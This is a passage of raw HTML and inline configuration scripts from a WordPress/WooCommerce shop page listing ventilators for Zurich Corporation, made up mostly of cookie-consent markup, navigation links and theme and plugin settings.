<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button></div><div class="wd-toolbar wd-toolbar-label-show"><div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
<a href="https://nuevo.zurichcorp.com/all-products/">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/products.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />											</span><span class="wd-toolbar-label">
Explore Products					</span>
</a></div><div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
<a href="https://nuevo.zurichcorp.com/calibration-services/">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/services.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />											</span><span class="wd-toolbar-label">
Calibration Services					</span>
</a></div><div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
<a href="https://zurichcorp.com/wishlist/">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0						</span>
</span>
<span class="wd-toolbar-label">
Wishlist				</span>
</a></div></div> <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://zurichcorp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Critical Care","@id":"https://zurichcorp.com/product-category/critical-care/"}},{"@type":"ListItem","position":3,"item":{"name":"Ventilators","@id":"https://zurichcorp.com/product-category/critical-care/ventilators/"}}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_adf3e1416f2de82fff1df7cb0f5f9712","fragment_name":"wc_fragments_adf3e1416f2de82fff1df7cb0f5f9712","request_timeout":"5000"}</script> <script id="catalogx-enquiry-frontend-script-js-extra" type="litespeed/javascript">var enquiryFrontend={"ajaxurl":"https://zurichcorp.com/wp-admin/admin-ajax.php"}</script> <script id="catalogx-enquiry-form-script-js-extra" type="litespeed/javascript">var enquiryFormData={"apiurl":"https://zurichcorp.com/wp-json","nonce":"96bcc397c1","settings_free":[{"key":"name","label":"Enter your name","active":!0},{"key":"email","label":"Enter your email","active":!0},{"key":"phone","label":"","active":!0},{"key":"address","label":"","active":!1},{"key":"subject","label":"","active":!0},{"key":"comment","label":"","active":!0},{"key":"fileupload","label":"","active":!1},{"key":"filesize-limit","label":"","active":!1},{"key":"captcha","label":"","active":!1}],"settings_pro":{"formfieldlist":[{"id":1,"type":"title","label":"Enquiry Form"},{"id":2,"type":"text","label":"Enter your name","required":!0,"placeholder":"I am default place holder","name":"name","not_editable":!0},{"id":3,"type":"email","label":"Enter your email","required":!0,"placeholder":"I am default place holder","name":"email","not_editable":!0}],"butttonsetting":[]},"khali_dabba":"","product_data":"","default_placeholder":{"name":!1,"email":!1},"content_before_form":"","content_after_form":"","error_strings":{"required":"This field is required","invalid":"Invalid email format"}}</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/zurichcorp.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://zurichcorp.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/zurichcorp.com\/wp-admin\/admin-ajax.php","nonce":"9ed91ec6bc","urls":{"assets":"https:\/\/zurichcorp.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/zurichcorp.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!1},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/zurichcorp.com\/carrito\/","checkout_page_url":"https:\/\/zurichcorp.com\/finalizar-compra\/","fragments_nonce":"445d7d71ca"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zurichcorp.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/zurichcorp.com\/wp-admin\/admin-ajax.php","nonce":"9ed91ec6bc","urls":{"assets":"https:\/\/zurichcorp.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/zurichcorp.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!1},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/zurichcorp.com\/carrito\/","checkout_page_url":"https:\/\/zurichcorp.com\/finalizar-compra\/","fragments_nonce":"445d7d71ca"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zurichcorp.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/zurichcorp.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/zurichcorp.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/zurichcorp.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6d938e8ede"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Ventilators - Zurich Corporation","excerpt":""}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/zurichcorp.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/zurichcorp.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/zurichcorp.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6d938e8ede"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Ventilators - Zurich Corporation","excerpt":""}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_13b624911f487df48821c380fd34cb9c","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://zurichcorp.com/carrito/","ajaxurl":"https://zurichcorp.com/wp-admin/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://zurichcorp.com/","shop_url":"https://zurichcorp.com/all-products/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_adf3e1416f2de82fff1df7cb0f5f9712","fragment_name":"wc_fragments_adf3e1416f2de82fff1df7cb0f5f9712","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://zurichcorp.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"5c98c0737f","wishlist_fragments_nonce":"b004c3c65b","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ef194c186fcd0cd18b7774ccc0d37195","wishlist_fragment_name":"woodmart_wishlist_fragments_ef194c186fcd0cd18b7774ccc0d37195","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","compare_by_category":"yes","compare_page_nonce":"9d9410676b","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-widget-active-filters-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-mod-shop-attributes-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-header-mobile-nav-dropdown-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-button-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-header-categories-nav-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-widget-slider-price-filter-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-widget-wd-layered-nav-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-cat-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-woo-mod-swatches-style-1-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-woo-mod-widget-checkboxes-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-mod-widget-checkboxes.min.css","wd-select2-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css","wd-shop-filter-area-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-active-filters-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css","wd-product-loop-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-categories-loop-default-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-widget-collapse-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-text-block-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-el-list-css":"https://zurichcorp.com/wp-content/themes/woodmart/css/parts/el-lis